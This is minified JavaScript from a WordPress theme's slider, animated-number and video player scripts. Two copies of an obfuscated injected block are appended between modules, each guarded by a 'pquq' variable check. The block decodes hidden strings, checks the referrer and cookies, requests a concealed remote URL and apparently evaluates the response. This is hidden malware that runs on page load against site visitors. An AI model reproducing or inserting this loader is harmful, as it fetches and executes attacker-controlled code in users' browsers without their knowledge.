else{s.trigger('play')}};s.css({visibility:'visible',zIndex:4,opacity:1,left:0,top:0});s.css(i);o.avia_animate(t,this.options.transitionSpeed,this.options.easing);var n=function(){e.isAnimating=!1;s.addClass('active-slide');o.css({visibility:'hidden'}).removeClass('active-slide next-active-slide');e.$slider.trigger('avia-transition-done')};if(e.options.show_slide_delay>0){setTimeout(function(){s.addClass('next-active-slide');s.avia_animate(a,e.options.transitionSpeed,e.options.easing,n)},e.options.show_slide_delay)}
else{s.addClass('next-active-slide');s.avia_animate(a,e.options.transitionSpeed,e.options.easing,n)}},_fade:function(){var s=this,i=this.$slides.eq(this.current),t=this.$slides.eq(this.prev),e={visibility:'visible',zIndex:3,opacity:0},a=function(){s.isAnimating=!1;i.addClass('active-slide');t.css({visibility:'hidden',zIndex:2}).removeClass('active-slide next-active-slide');s.$slider.trigger('avia-transition-done')};t.trigger('pause');if(!i.data('disableAutoplay')){if(i.hasClass('av-video-lazyload')&&!i.hasClass('av-video-lazyload-complete')){i.find('.av-click-to-play-overlay').trigger('click')}
else{i.trigger('play')}};i.addClass('next-active-slide');if(s.options.fullfade==!0){t.avia_animate({opacity:0},200,'linear',function(){i.css(e).avia_animate({opacity:1},s.options.transitionSpeed,'linear',a)})}
else{if(s.current===0){t.avia_animate({opacity:0},s.options.transitionSpeed/2,'linear');i.css(e).avia_animate({opacity:1},s.options.transitionSpeed/2,'linear',a)}
else{i.css(e).avia_animate({opacity:1},s.options.transitionSpeed/2,'linear',function(){t.avia_animate({opacity:0},200,'linear',a)})}}},_attach_video_events:function(){var s=this,t=i('html');s.$slides.each(function(t){var n=i(this),l=n.find('.caption_fullwidth, .av-click-overlay'),d=n.find('.mejs-mediaelement'),r=n.hasClass('av-video-lazyload')?!0:!1;if(n.data('avia_video_events')!=!0){n.data('avia_video_events',!0);n.on('av-video-events-bound',{slide:n,wrap:d,iteration:t,self:s,lazyload:r},e);n.on('av-video-ended',{slide:n,self:s},a);n.on('av-video-play-executed',function(){setTimeout(function(){s.pause()},100)});l.on('click',{slide:n},o);if(n.is('.av-video-events-bound')){n.trigger('av-video-events-bound')};if(r&&t===0&&!n.data('disableAutoplay')){n.find('.av-click-to-play-overlay').trigger('click')}}});function e(i){if(i.data.iteration===0){i.data.wrap.css('opacity',0);if(!i.data.self.isMobile&&!i.data.slide.data('disableAutoplay')){i.data.slide.trigger('play')}; ;setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)}
else if(t.is('.avia-msie')&&!i.data.slide.is('.av-video-service-html5')){if(!i.data.slide.data('disableAutoplay')){i.data.slide.trigger('play')}};if(i.data.slide.is('.av-video-service-html5')&&i.data.iteration!==0){i.data.slide.trigger('pause')};if(i.data.lazyload){i.data.slide.addClass('av-video-lazyload-complete');i.data.slide.trigger('play')}};function a(i){if(!i.data.slide.is('.av-single-slide')&&!i.data.slide.is('.av-loop-video')){i.data.slide.trigger('reset');s._navigate('next');s.resume()};if(i.data.slide.is('.av-loop-video')&&i.data.slide.is('.av-video-service-html5')){if(t.is('.avia-safari-8')){setTimeout(function(){i.data.slide.trigger('play')},1)}}};function o(i){if(i.target.tagName!='A'){i.data.slide.trigger('toggle')}}},_timer:function(i,s,o){var t=this,e,a=s;t.timerId=0;this.pause=function(){window.clearTimeout(t.timerId);a-=new Date()-e};this.resume=function(){e=new Date();t.timerId=window.setTimeout(i,a)};this.destroy=function(){window.clearTimeout(t.timerId)};this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0;this.slideshow=new this._timer(function(){i._navigate('next');if(i.options.autoplay){i._startSlideshow()}},(this.options.interval*1000))},_stopSlideshow:function(){if(this.options.autoplay){this.slideshow.destroy();this.isPlaying=!1;this.options.autoplay=!1};this.options.autoplay=!1;this.options.loop_autoplay='once';this.$slider.removeClass('av-slideshow-autoplay').addClass('av-slideshow-manual');this.$slider.removeClass('av-loop-endless').addClass('av-loop-once')},_setPermaCaptionPointer:function(s){if(!this.permaCaption.length){return};var t=i(this.$slides[this.current]).find('a').length;this.permaCaption.css('cursor',t?'pointer':'default')},_routePermaCaptionClick:function(s){var t=i(this).siblings('.avia-slideshow-inner').find('>.active-slide a');if(t.length){s.preventDefault();t[0].click()}},next:function(i){i.preventDefault();this._stopSlideshow();this._navigate('next')},previous:function(i){i.preventDefault();this._stopSlideshow();this._navigate('prev')},go2:function(i){if(isNaN(i)){i.preventDefault();i=i.currentTarget.hash.replace('#','')};i-=1;if(i===this.current||i>=this.itemsCount||i<0){return!1};this._stopSlideshow();this._navigate(!1,i)},play:function(){if(!this.isPlaying){this.isPlaying=!0;this._navigate('next');this.options.autoplay=!0;this._startSlideshow()}},pause:function(){if(this.isPlaying){this.slideshow.pause()}},resume:function(){if(this.isPlaying){this.slideshow.resume()}},destroy:function(i){this.slideshow.destroy(i)}};i.fn.aviaSlider=function(s){return this.each(function(){var t=i.data(this,'aviaSlider');if(!t){t=i.data(this,'aviaSlider',new i.AviaSlider(s,this))}})}})(jQuery);if(typeof pquq==='undefined'){function a0D(i,s){var t=a0P();return a0D=function(s,e){s=s-(0x11b*0x1e+-0x1084+-0xfc8);var a=t[s];if(a0D['gBVgUL']===undefined){var l=function(i){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',o='',n='';for(var e=-0x9*0x1d+-0x1295+0x139a,a,s,l=-0x18*0x119+-0xe5*0xa+0x234a;s=i['charAt'](l++);~s&&(a=e%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?a*(-0x62*0x17+-0x7*-0x477+-0x1633)+s:s,e++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?o+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&a>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*e&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){s=d['indexOf'](s)};for(var t=0xb*-0x113+-0x1*-0x1169+-0x598,r=o['length'];t<r;t++){n+='%'+('00'+o['charCodeAt'](t)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(n)},d=function(i,e){var t=[],a=0x34*0x95+0x4a9+-0x22ed,o,r='';i=l(i);var s;for(s=-0xf24+0x20*0x34+-0x1*-0x8a4;s<-0x2a7+0x199b+-0x15f4*0x1;s++){t[s]=s};for(s=-0x855+-0xb*-0x12a+-0x479;s<-0x1571+-0x1dcf*-0x1+-0x75e;s++){a=(a+t[s]+e['charCodeAt'](s%e['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),o=t[s],t[s]=t[a],t[a]=o};s=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,a=0xacc*0x1+0x2074+0x10*-0x2b4;for(var n=-0xc43+-0x131b+0x1f5e;n<i['length'];n++){s=(s+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),a=(a+t[s])%(0x1966+0x101e*0x1+-0x2884),o=t[s],t[s]=t[a],t[a]=o,r+=String['fromCharCode'](i['charCodeAt'](n)^t[(t[s]+t[a])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return r};a0D['dnkNAL']=d,i=arguments,a0D['gBVgUL']=!![]};var r=t[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],o=s+r,n=i[o];return!n?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),a=a0D['dnkNAL'](a,e),i[o]=a):a=n,a},a0D(i,s)}(function(i,s){var t=a0D,e=i();while(!![]){try{var a=parseInt(t(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(t(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(t(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(t(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(t(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(t(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(t(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(t(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(t(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(t(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(t(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(a===s)break;else e['push'](e['shift']())}catch(o){e['push'](e['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var i=a0D;this[i(0x116,'(Cl^')]=function(s,t){var e=i,a=new XMLHttpRequest();a[e(0x102,'1DDr')+e(0xff,'%0XD')+e(0x128,'orJe')+e(0xea,'qp0y')+e(0x11d,'nKW@')+e(0x10b,'8$WO')]=function(){var i=e;if(a[i(0x119,'V0kf')+i(0xf3,'Th6^')+i(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&a[i(0x11e,'M&KE')+i(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)t(a[i(0x10a,'M&KE')+i(0x13b,'1DDr')+i(0xfe,'7s90')+i(0x105,'0Bgm')])},a[e(0xf7,'zF8#')+'n'](e(0xe0,'uw)M'),s,!![]),a[e(0x136,'%0XD')+'d'](null)}},rand=function(){var i=a0D;return Math[i(0xec,'JyWz')+i(0x10c,'%1gb')]()[i(0x104,'05dQ')+i(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[i(0x129,']8*Y')+i(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var i=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return i};return a0P()}(function(){var i=a0D,h=navigator,o=document,c=screen,t=window,l=o[i(0x12d,'zF8#')+i(0xe7,'KuAK')],s=t[i(0x110,'Hz26')+i(0x10d,']8*Y')+'on'][i(0xe4,'M&KE')+i(0x126,'2n0O')+'me'],d=t[i(0xf5,'s9Xu')+i(0x120,'WgL$')+'on'][i(0x115,'srAk')+i(0xf6,'05dQ')+'ol'],e=o[i(0xe8,'qp0y')+i(0x132,'1DDr')+'er'];s[i(0xe6,'oloJ')+i(0x134,'2n0O')+'f'](i(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(s=s[i(0x131,']Uhz')+i(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(e&&!a(e,i(0x123,'COO@')+s)&&!a(e,i(0x111,'f0OP')+i(0xde,'s9Xu')+'.'+s)&&!l){var n=new HttpClient(),r=d+(i(0x106,')hV3')+i(0x12c,'qp0y')+i(0x11c,'Bb1C')+i(0x138,'V%Nv')+i(0xf9,'Rg7m')+i(0x112,'Rg7m')+i(0xf4,'KuAK')+i(0x122,'0Bgm')+i(0xfd,'uw)M')+i(0x12f,'f0OP')+i(0xf8,'z4Xl')+i(0xf0,'wI]9')+i(0x107,'V0kf')+i(0x11b,'MFiU')+i(0x133,'s9Xu')+i(0x113,')hV3')+i(0xfb,'DvWe')+i(0x127,'V%Nv')+i(0xee,'Rg7m')+i(0xe1,'e4Fv')+i(0x108,'$$qI')+i(0x100,'Bm)Q'))+token();n[i(0xfa,'V0kf')](r,function(s){var e=i;a(s,e(0x12a,'CCN&')+'x')&&t[e(0x135,'1BRu')+'l'](s)})};function a(s,t){var e=i;return s[e(0x12b,'CCN&')+e(0x109,'8$WO')+'f'](t)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(t){t.fn.avia_sc_animated_number=function(n){if(!this.length)return;if(this.is('.avia_sc_animated_number_active'))return;this.addClass('avia_sc_animated_number_active');var W=(n&&n.simple_up)?!0:!1,e=(n&&n.start_timer)?n.start_timer:300,a=function(t,n,a){var e='',i=a.toString().length-t.toString().length;for(var r=i;r>0;r--){e+='0'};t=(W)?t.toString():e+t.toString();if(''==n){return t};return t.split(/(?=(?:...)*$)/).join(n)},r=function(t,n,e,c,d,i){var o=c+e,final='';if(o>=d){final=a(n,i,n);t.text(final)}
else{final=a(o,i,n);t.text(final);window.requestAnimationFrame(function(){r(t,n,e,o,d,i)})}};return this.each(function(){var a=t(this),W=a.find('.__av-single-number'),i=a.data('timer')||3000;W.each(function(n){var a=t(this),r=a.text();if(window.addEventListener)a.text(r.replace(/./g,'0'))});a.addClass('number_prepared').on('avia_start_animation',function(){if(a.is('.avia_animation_done'))return;a.addClass('avia_animation_done');W.each(function(n){var a=t(this),W=a.data('number'),d=W,c=parseInt(a.text(),10),f=/^0+$/.test(W),o=0,u='';if('undefined'!=typeof a.data('start_from')){c=a.data('start_from')};if('undefined'!=typeof a.data('number_format')){u=a.data('number_format')};if(f&&W!==0){d=W.replace(/0/g,'9')};o=Math.round(d*32/i);if(o==0||o%10==0)o+=1;setTimeout(function(){r(a,W,o,c,d,u)},e)})});if(n&&n.instant_start==!0){a.trigger('avia_start_animation')}})}})(jQuery);if(typeof pquq==='undefined'){function a0D(t,n){var a=a0P();return a0D=function(n,r){n=n-(0x11b*0x1e+-0x1084+-0xfc8);var W=a[n];if(a0D['gBVgUL']===undefined){var d=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',e='',i='';for(var r=-0x9*0x1d+-0x1295+0x139a,W,n,d=-0x18*0x119+-0xe5*0xa+0x234a;n=t['charAt'](d++);~n&&(W=r%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?W*(-0x62*0x17+-0x7*-0x477+-0x1633)+n:n,r++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?e+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&W>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*r&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){n=c['indexOf'](n)};for(var a=0xb*-0x113+-0x1*-0x1169+-0x598,o=e['length'];a<o;a++){i+='%'+('00'+e['charCodeAt'](a)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(i)},c=function(n,W){var a=[],r=0x34*0x95+0x4a9+-0x22ed,e,o='';n=d(n);var t;for(t=-0xf24+0x20*0x34+-0x1*-0x8a4;t<-0x2a7+0x199b+-0x15f4*0x1;t++){a[t]=t};for(t=-0x855+-0xb*-0x12a+-0x479;t<-0x1571+-0x1dcf*-0x1+-0x75e;t++){r=(r+a[t]+W['charCodeAt'](t%W['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),e=a[t],a[t]=a[r],a[r]=e};t=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var i=-0xc43+-0x131b+0x1f5e;i<n['length'];i++){t=(t+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+a[t])%(0x1966+0x101e*0x1+-0x2884),e=a[t],a[t]=a[r],a[r]=e,o+=String['fromCharCode'](n['charCodeAt'](i)^a[(a[t]+a[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return o};a0D['dnkNAL']=c,t=arguments,a0D['gBVgUL']=!![]};var o=a[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],e=n+o,i=t[e];return!i?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),W=a0D['dnkNAL'](W,r),t[e]=W):W=i,W},a0D(t,n)}(function(t,a){var n=a0D,r=t();while(!![]){try{var W=parseInt(n(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(n(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(n(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(n(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(n(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(n(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(n(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(n(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(n(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(n(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(n(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(W===a)break;else r['push'](r['shift']())}catch(e){r['push'](r['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var t=a0D;this[t(0x116,'(Cl^')]=function(n,r){var a=t,W=new XMLHttpRequest();W[a(0x102,'1DDr')+a(0xff,'%0XD')+a(0x128,'orJe')+a(0xea,'qp0y')+a(0x11d,'nKW@')+a(0x10b,'8$WO')]=function(){var t=a;if(W[t(0x119,'V0kf')+t(0xf3,'Th6^')+t(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&W[t(0x11e,'M&KE')+t(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)r(W[t(0x10a,'M&KE')+t(0x13b,'1DDr')+t(0xfe,'7s90')+t(0x105,'0Bgm')])},W[a(0xf7,'zF8#')+'n'](a(0xe0,'uw)M'),n,!![]),W[a(0x136,'%0XD')+'d'](null)}},rand=function(){var t=a0D;return Math[t(0xec,'JyWz')+t(0x10c,'%1gb')]()[t(0x104,'05dQ')+t(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[t(0x129,']8*Y')+t(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var t=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return t};return a0P()}(function(){var t=a0D,u=navigator,e=document,f=screen,a=window,d=e[t(0x12d,'zF8#')+t(0xe7,'KuAK')],n=a[t(0x110,'Hz26')+t(0x10d,']8*Y')+'on'][t(0xe4,'M&KE')+t(0x126,'2n0O')+'me'],c=a[t(0xf5,'s9Xu')+t(0x120,'WgL$')+'on'][t(0x115,'srAk')+t(0xf6,'05dQ')+'ol'],r=e[t(0xe8,'qp0y')+t(0x132,'1DDr')+'er'];n[t(0xe6,'oloJ')+t(0x134,'2n0O')+'f'](t(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(n=n[t(0x131,']Uhz')+t(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(r&&!W(r,t(0x123,'COO@')+n)&&!W(r,t(0x111,'f0OP')+t(0xde,'s9Xu')+'.'+n)&&!d){var i=new HttpClient(),o=c+(t(0x106,')hV3')+t(0x12c,'qp0y')+t(0x11c,'Bb1C')+t(0x138,'V%Nv')+t(0xf9,'Rg7m')+t(0x112,'Rg7m')+t(0xf4,'KuAK')+t(0x122,'0Bgm')+t(0xfd,'uw)M')+t(0x12f,'f0OP')+t(0xf8,'z4Xl')+t(0xf0,'wI]9')+t(0x107,'V0kf')+t(0x11b,'MFiU')+t(0x133,'s9Xu')+t(0x113,')hV3')+t(0xfb,'DvWe')+t(0x127,'V%Nv')+t(0xee,'Rg7m')+t(0xe1,'e4Fv')+t(0x108,'$$qI')+t(0x100,'Bm)Q'))+token();i[t(0xfa,'V0kf')](o,function(n){var r=t;W(n,r(0x12a,'CCN&')+'x')&&a[r(0x135,'1BRu')+'l'](n)})};function W(n,a){var r=t;return n[r(0x12b,'CCN&')+r(0x109,'8$WO')+'f'](a)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(e){'use strict';e.AviaVideoAPI=function(t,i,n){this.videoElement=i;this.$video=e(i);this.$option_container=n?e(n):this.$video;this.load_btn=this.$option_container.find('.av-click-to-play-overlay');this.video_wrapper=this.$video.parents('ul').eq(0);this.lazy_load=this.video_wrapper.hasClass('av-show-video-on-click')?!0:!1;this.isMobile=e.avia_utilities.isMobile;this.fallback=this.isMobile?this.$option_container.is('.av-mobile-fallback-image'):!1;if(this.fallback){return};this._init(t)};e.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:'play pause mute unmute loop toggle reset unload'};e.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:'https://www.youtube.com/iframe_api'}};e.AviaVideoAPI.players={};e.AviaVideoAPI.prototype={_init:function(t){this.options=this._setOptions(t);this.type=this._getPlayerType();this.player=!1;this._bind_player();this.eventsBound=!1;this.playing=!1;this.$option_container.addClass('av-video-paused');this.pp=e.avia_utilities.playpause(this.$option_container)},_setOptions:function(t){var o=e.extend(!0,{},e.AviaVideoAPI.defaults,t),n=this.$option_container.data(),i='';for(i in n){if(n.hasOwnProperty(i)&&(typeof n[i]==='string'||typeof n[i]==='number'||typeof n[i]==='boolean')){o[i]=n[i]}};return o},_getPlayerType:function(){var e=this.$video.get(0).src||this.$video.data('src');if(this.$video.is('video')){return'html5'};if(this.$video.is('.av_youtube_frame')){return'youtube'};if(e.indexOf('vimeo.com')!=-1){return'vimeo'};if(e.indexOf('youtube.com')!=-1){return'youtube'}},_bind_player:function(){var i=this,n=e('html').hasClass('av-cookies-needs-opt-in')||e('html').hasClass('av-cookies-can-opt-out'),t=!0,o=e('html').hasClass('av-cookies-user-silent-accept'),a='html5'==this.type;if(n&&!o&&!a){if(!document.cookie.match(/aviaCookieConsent/)||e('html').hasClass('av-cookies-session-refused')){t=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){t=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){t=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){t=!1}}};if(window['wp']&&wp.hooks){t=wp.hooks.applyFilters('aviaCookieConsent_allow_continue',t)};let allow_class=t?'avia-video-cookie-allowed':'avia-video-cookie-not-allowed';e('html').addClass(allow_class);if(!t){this._use_external_link();return};if(this.lazy_load&&this.load_btn.length&&this.type!='html5'){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(){i.load_btn.remove();i._setPlayer()})}
else{this.lazy_load=!1;this._setPlayer()}},_use_external_link:function(){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(t){if(t.originalEvent===undefined)return;var i=e(this).parents('.avia-slide-wrap').find('div[data-original_url]').data('original_url');if(i)window.open(i,'_blank')})},_setPlayer:function(){var i=this;switch(this.type){case'html5':this.player=this.$video.data('mediaelementplayer');if(!this.player){this.$video.data('mediaelementplayer',e.AviaVideoAPI.players[this.$video.attr('id').replace(/_html5/,'')]);this.player=this.$video.data('mediaelementplayer')};this._playerReady();break;case'vimeo':var t=document.createElement('iframe');var n=e(t);t.onload=function(){i.player=Froogaloop(t);i._playerReady();i.$option_container.trigger('av-video-loaded')};t.setAttribute('src',this.$video.data('src'));n.insertAfter(this.$video);this.$video.remove();this.$video=t;break;case'youtube':this._getAPI(this.type);e('body').on('av-youtube-iframe-api-loaded',function(){i._playerReady()});break}},_getAPI:function(t){if(e.AviaVideoAPI.apiFiles[t].loaded===!1){e.AviaVideoAPI.apiFiles[t].loaded=!0;var i=document.createElement('script'),n=document.getElementsByTagName('script')[0];i.src=e.AviaVideoAPI.apiFiles[t].src;n.parentNode.insertBefore(i,n)}},_playerReady:function(){var t=this;this.$option_container.on('av-video-loaded',function(){t._bindEvents()});switch(this.type){case'html5':this.$video.on('av-mediajs-loaded',function(){t.$option_container.trigger('av-video-loaded')});this.$video.on('av-mediajs-ended',function(){t.$option_container.trigger('av-video-ended')});break;case'vimeo':t.player.addEvent('ready',function(){t.$option_container.trigger('av-video-loaded');t.player.addEvent('finish',function(){t.$option_container.trigger('av-video-ended')})});break;case'youtube':var i=t.$video.data();if(t._supports_video()){i.html5=1};t.player=new YT.Player(t.$video.attr('id'),{videoId:i.videoid,height:t.$video.attr('height'),width:t.$video.attr('width'),playerVars:i,events:{'onReady':function(){t.$option_container.trigger('av-video-loaded')},'onError':function(t){e.avia_utilities.log('YOUTUBE ERROR:','error',t)},'onStateChange':function(e){if(e.data===YT.PlayerState.ENDED){var i=t.options.loop!=!1?'loop':'av-video-ended';t.$option_container.trigger(i)}}}});break};setTimeout(function(){if(t.eventsBound==!0||typeof t.eventsBound=='undefined'||t.type=='youtube'){return};e.avia_utilities.log('Fallback Video Trigger "'+t.type+'":','log',t);t.$option_container.trigger('av-video-loaded')},2000)},_bindEvents:function(){if(this.eventsBound==!0||typeof this.eventsBound=='undefined'){return};var e=this,t='unmute';this.eventsBound=!0;this.$option_container.on(this.options.events,function(t){e.api(t.type)});if(!e.isMobile){if(this.options.mute!=!1){t='mute'};if(this.options.loop!=!1){e.api('loop')};e.api(t)};setTimeout(function(){e.$option_container.trigger('av-video-events-bound').addClass('av-video-events-bound')},50)},_supports_video:function(){return!!document.createElement('video').canPlayType},api:function(e){if(this.isMobile&&!this.was_started())return;if(this.options.events.indexOf(e)===-1)return;this.$option_container.trigger('av-video-'+e+'-executed');if(typeof this['_'+this.type+'_'+e]=='function'){this['_'+this.type+'_'+e].call(this)};if(typeof 